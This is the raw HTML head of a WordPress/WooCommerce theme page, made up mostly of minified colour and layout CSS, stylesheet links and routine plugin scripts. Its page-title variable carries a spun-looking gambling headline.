.widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"8400","page_title":"Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"94fcbb31d8"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/8400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=8400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid 